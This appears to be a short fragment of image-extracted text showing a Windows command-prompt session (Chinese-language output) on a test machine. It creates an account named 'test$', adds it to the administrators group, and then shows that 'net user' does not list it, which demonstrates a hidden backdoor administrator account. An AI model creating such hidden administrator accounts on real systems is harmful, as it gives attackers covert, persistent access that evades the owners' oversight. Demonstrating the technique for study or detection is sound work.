 C:\Windows\system32>net user test$ Test123456. /add
命令成功完成。
C:\Windows\system32>net localgroup administrators test$ /add
命令成功完成。
C:\Windows\system32>net user
\\WIN7-X64-TEST 的用户帐户
-------------------------------------------------------------------------------
admin                    Administrator            Guest
命令成功完成。